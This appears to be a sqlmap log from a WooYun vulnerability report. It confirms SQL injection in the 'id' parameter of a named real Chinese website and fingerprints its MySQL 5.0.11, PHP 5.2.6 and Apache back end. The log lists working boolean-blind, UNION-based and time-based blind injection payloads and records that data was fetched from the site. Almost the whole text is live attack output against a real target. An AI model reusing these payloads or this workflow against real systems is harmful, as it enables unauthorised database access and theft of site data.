 ---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=26) AND 5005=5005 AND (3565=3565
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: id=26) LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a63637a3a,0
x6472554d71776d6e5863,0x3a7664663a), NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=26) AND SLEEP(5) AND (1629=1629
---
[18:50:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0.11
[18:50:09] [INFO] fetched data logged to text files under 'E:\SqlMap\SQLMAP~1\Bi
n\output\www.jzjsxy.com'
www.wooyun.org